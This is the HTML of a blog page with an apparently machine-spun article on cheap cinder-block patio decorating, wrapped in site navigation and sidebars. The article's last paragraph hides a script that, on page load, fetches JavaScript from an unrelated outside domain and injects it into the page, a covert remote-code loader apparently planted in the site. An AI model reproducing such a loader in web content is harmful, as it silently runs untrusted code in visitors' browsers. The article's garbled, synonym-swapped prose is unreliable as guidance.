	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-culture" data-toggle="dropdown" class="dropdown-toggle">Garden Culture </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-home" data-toggle="dropdown" class="dropdown-toggle">Garden Home </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-95 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/house-design" data-toggle="dropdown" class="dropdown-toggle">House Design </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a class="nav-link" href="https://www.homestratosphere.top/category/general-article">General Article</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Forty Room Adorning Concepts For Anyone On A Shoestring Finances</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.homestratosphere.top">Home</a></li><li class="active"><a href="https://www.homestratosphere.top:443/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html">Forty Room Adorning Concepts For Anyone On A Shoestring Finances</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1815 post type-post status-publish format-standard hentry category-decorating-ideas" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas" rel="category tag">Decorating Ideas</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Forty Room Adorning Concepts For Anyone On A Shoestring Finances</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.homestratosphere.top/author/dorothybryant"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.homestratosphere.top/2022/06"><time>
					Jun 28, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://kitchenttoday.com/wp-content/uploads/2019/11/4992663086885277039978.jpg" width="303px" alt="decorating ideas"></p>
<p>It doesn’t have to be elaborate or expensive &#8211; boho is all a few pure, no-fuss really feel. Read on as eBay shares 10 straightforward ideas to get you started on the boho house of your dreams. You could make unlimited creations out of cinder blocks that are very fun to make. Also, cinder blocksA�are simple to mix with other cheap supplies like wood transport pallet for example. This mini bar will give your patio a extra exhilarating environment fantastically.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/I7Pef1dRlRQ/hqdefault.jpg" width="303px" alt="decorating ideas"></p>
<p>The stylish cinder block decorating ideas to secure your loved one succulent superbly. Its pattern appears smartly admirable that may give a chic minimalist contact to your patio’s ornament. Outdoor space mostly turns into the spot for the cinder blocks decor since it’s more appropriate each from the appear and feel perspective. Outdoor bench, raised garden, dining table areA�some issues which you may make utilizing the cinder blocks to place in your patio. Refresh your home for much less with our collection of reasonably priced decorating ideas.</p>
<p>Another inspiring mixture of wood and cinder blocks to create an admirable eating desk. This one is constructed in the U-formed style which offers handy house in your visitors to get pleasure from a supper time in your patio. If you are prepared sufficient to take care of some plumbing supplies and steps, this cinder block decorating concepts is totally value to strive. A large and catchy fountain all manufactured from cinder blocks to make your patio become more joyful.</p>
<p>The lovely long brown sofa to provide spacious seating spot on your patio. The design is so loveable, totally worth to be the highest inspiration when you’d like to place a cinder block furnishings on your patio. The simple cinder block decorating ideas that you could strive easily at residence. This one is a minimalist backyard bed which you&#8217;ll be able to build alongside your fence to make your yard look extra engaging.</p>
<p>Not solely will it really feel extra cohesive, however if you&#8217;ve got plenty of bright colors in your assortment, they&#8217;re going to stand out much more. By merely swapping out the equipment that you already have, and including a few great funky additions you possibly can have a wonderful new area very quickly.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
				</div>
						 
</article><!-- #post-1815 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">Author</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.homestratosphere.top/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.homestratosphere.top/eight-panorama-design-ideas.html">Eight Panorama Design Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-prime-out-of-doors-garden-vegetation-that-thrive-indoors.html">Eight Prime Out Of Doors Garden Vegetation That Thrive Indoors</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/ryobi-instruments.html">Ryobi Instruments</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/18-glorious-landscaping-with-hydrangea-ideas.html">18 Glorious Landscaping With Hydrangea Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/cheap-adorning-concepts.html">Cheap Adorning Concepts</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homestratosphere.top/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a>
</li>
</ul></div></aside><aside id="block-8" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Tags</h4><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.homestratosphere.top/tag/adorning" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 11.60396039604pt;" aria-label="adorning (12 items)">adorning</a>
<a href="https://www.homestratosphere.top/tag/backyard" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 22pt;" aria-label="backyard (72 items)">backyard</a>
<a href="https://www.homestratosphere.top/tag/botanical" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8.6930693069307pt;" aria-label="botanical (7 items)">botanical</a>
<a href="https://www.homestratosphere.top/tag/concepts" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 17.980198019802pt;" aria-label="concepts (36 items)">concepts</a>
<a href="https://www.homestratosphere.top/tag/crops" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 10.079207920792pt;" aria-label="crops (9 items)">crops</a>
<a href="https://www.homestratosphere.top/tag/decorating" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 10.633663366337pt;" aria-label="decorating (10 items)">decorating</a>
<a href="https://www.homestratosphere.top/tag/design" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 20.19801980198pt;" aria-label="design (53 items)">design</a>
<a href="https://www.homestratosphere.top/tag/edging" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 15.069306930693pt;" aria-label="edging (22 items)">edging</a>
<a href="https://www.homestratosphere.top/tag/eight" class="tag-cloud-link tag-link-323 tag-link-position-9" style="font-size: 9.3861386138614pt;" aria-label="eight (8 items)">eight</a>
<a href="https://www.homestratosphere.top/tag/enhancements" class="tag-cloud-link tag-link-306 tag-link-position-10" style="font-size: 8pt;" aria-label="enhancements (6 items)">enhancements</a>
<a href="https://www.homestratosphere.top/tag/finest" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 8.6930693069307pt;" aria-label="finest (7 items)">finest</a>
<a href="https://www.homestratosphere.top/tag/flooring" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 8pt;" aria-label="flooring (6 items)">flooring</a>
<a href="https://www.homestratosphere.top/tag/furnishings" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 10.079207920792pt;" aria-label="furnishings (9 items)">furnishings</a>
<a href="https://www.homestratosphere.top/tag/furniture" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 12.158415841584pt;" aria-label="furniture (13 items)">furniture</a>
<a href="https://www.homestratosphere.top/tag/garden" class="tag-cloud-link tag-link-55 tag-link-position-15" style="font-size: 21.861386138614pt;" aria-label="garden (70 items)">garden</a>
<a href="https://www.homestratosphere.top/tag/gardening" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 11.60396039604pt;" aria-label="gardening (12 items)">gardening</a>
<a href="https://www.homestratosphere.top/tag/greatest" class="tag-cloud-link tag-link-133 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="greatest (9 items)">greatest</a>
<a href="https://www.homestratosphere.top/tag/house" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 11.188118811881pt;" aria-label="house (11 items)">house</a>
<a href="https://www.homestratosphere.top/tag/hydroponic" class="tag-cloud-link tag-link-239 tag-link-position-19" style="font-size: 10.079207920792pt;" aria-label="hydroponic (9 items)">hydroponic</a>
<a href="https://www.homestratosphere.top/tag/ideas" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 19.50495049505pt;" aria-label="ideas (47 items)">ideas</a>
<a href="https://www.homestratosphere.top/tag/indoor" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12.158415841584pt;" aria-label="indoor (13 items)">indoor</a>
<a href="https://www.homestratosphere.top/tag/indoors" class="tag-cloud-link tag-link-175 tag-link-position-22" style="font-size: 11.60396039604pt;" aria-label="indoors (12 items)">indoors</a>
<a href="https://www.homestratosphere.top/tag/inside" class="tag-cloud-link tag-link-144 tag-link-position-23" style="font-size: 12.851485148515pt;" aria-label="inside (15 items)">inside</a>
<a href="https://www.homestratosphere.top/tag/inspiration" class="tag-cloud-link tag-link-142 tag-link-position-24" style="font-size: 13.683168316832pt;" aria-label="inspiration (17 items)">inspiration</a>
<a href="https://www.homestratosphere.top/tag/interior" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.158415841584pt;" aria-label="interior (13 items)">interior</a>
<a href="https://www.homestratosphere.top/tag/kitchen" class="tag-cloud-link tag-link-117 tag-link-position-26" style="font-size: 10.079207920792pt;" aria-label="kitchen (9 items)">kitchen</a>
<a href="https://www.homestratosphere.top/tag/landscape" class="tag-cloud-link tag-link-148 tag-link-position-27" style="font-size: 15.069306930693pt;" aria-label="landscape (22 items)">landscape</a>
<a href="https://www.homestratosphere.top/tag/landscaping" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.455445544554pt;" aria-label="landscaping (28 items)">landscaping</a>
<a href="https://www.homestratosphere.top/tag/nursery" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.188118811881pt;" aria-label="nursery (11 items)">nursery</a>
<a href="https://www.homestratosphere.top/tag/online" class="tag-cloud-link tag-link-187 tag-link-position-30" style="font-size: 10.633663366337pt;" aria-label="online (10 items)">online</a>
<a href="https://www.homestratosphere.top/tag/outdoor" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 14.237623762376pt;" aria-label="outdoor (19 items)">outdoor</a>
<a href="https://www.homestratosphere.top/tag/outside" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="outside (11 items)">outside</a>
<a href="https://www.homestratosphere.top/tag/panorama" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 13.960396039604pt;" aria-label="panorama (18 items)">panorama</a>
<a href="https://www.homestratosphere.top/tag/patio" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8.6930693069307pt;" aria-label="patio (7 items)">patio</a>
<a href="https://www.homestratosphere.top/tag/plans" class="tag-cloud-link tag-link-154 tag-link-position-35" style="font-size: 9.3861386138614pt;" aria-label="plans (8 items)">plans</a>
<a href="https://www.homestratosphere.top/tag/plants" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 12.158415841584pt;" aria-label="plants (13 items)">plants</a>
<a href="https://www.homestratosphere.top/tag/renovation" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 11.60396039604pt;" aria-label="renovation (12 items)">renovation</a>
<a href="https://www.homestratosphere.top/tag/residence" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 11.188118811881pt;" aria-label="residence (11 items)">residence</a>
<a href="https://www.homestratosphere.top/tag/residential" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 10.079207920792pt;" aria-label="residential (9 items)">residential</a>
<a href="https://www.homestratosphere.top/tag/simple" class="tag-cloud-link tag-link-294 tag-link-position-40" style="font-size: 8pt;" aria-label="simple (6 items)">simple</a>
<a href="https://www.homestratosphere.top/tag/software" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 11.188118811881pt;" aria-label="software (11 items)">software</a>
<a href="https://www.homestratosphere.top/tag/straightforward" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 9.3861386138614pt;" aria-label="straightforward (8 items)">straightforward</a>
<a href="https://www.homestratosphere.top/tag/thrive" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 9.3861386138614pt;" aria-label="thrive (8 items)">thrive</a>
<a href="https://www.homestratosphere.top/tag/vegetable" class="tag-cloud-link tag-link-59 tag-link-position-44" style="font-size: 12.158415841584pt;" aria-label="vegetable (13 items)">vegetable</a>
<a href="https://www.homestratosphere.top/tag/vegetation" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 11.188118811881pt;" aria-label="vegetation (11 items)">vegetation</a></p></div></aside><aside id="nav_menu-3" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.homestratosphere.top/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.homestratosphere.top/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.homestratosphere.top/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.homestratosphere.top/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</aside><aside id="magenet_widget-2" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d4651f19665498bbeeba37f5966c35c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>